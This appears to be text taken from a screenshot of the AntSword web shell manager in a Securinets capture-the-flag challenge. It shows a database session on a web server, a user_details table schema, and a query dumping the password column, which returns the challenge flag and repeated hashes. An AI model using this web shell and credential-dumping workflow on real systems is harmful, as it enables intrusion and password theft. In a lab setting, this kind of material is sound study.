 中国蚁剑
54.37.10.51
54.37.10.51
配置列表
添加 编辑 删除 检测
mysqli://symfony_admin@localhost:330
big_database
user_details
user_id (int(11))
username (varchar(255))
first_name (varchar(50))
last_name (varchar(50))
gender (varchar(10))
password (varchar(50))
status (tinyint(10))
information_schema
</> 执行SQL
执行 清空
1 SELECT `password` FROM `user_details` ORDER BY 1 DESC LIMIT 0,20;
执行结果
导出
password
Securinets{T00_MuCh_W0rk}
ff2a5c75e135814a8729a179349b5d0b
Securinets{T00_MuCh_W0rk}
ff2a5c75e135814a8729a179349b5d0b
ff2a5c75e135814a8729a179349b5d0b
ff2a5c75e135814a8729a179349b5d0b
ff2a5c75e135814a8729a179349b5d0b
ff2a5c75e135814a8729a179349b5d0b
ff2a5c75e135814a8729a179349b5d0b
ff2a5c75e135814a8729a179349b5d0b
ff2a5c75e135814a8729a179349b5d0b
ff2a5c75e135814a8729a179349b5d0b
ff2a5c75e135814a8729a179349b5d0b
ff2a5c75e135814a8729a179349b5d0b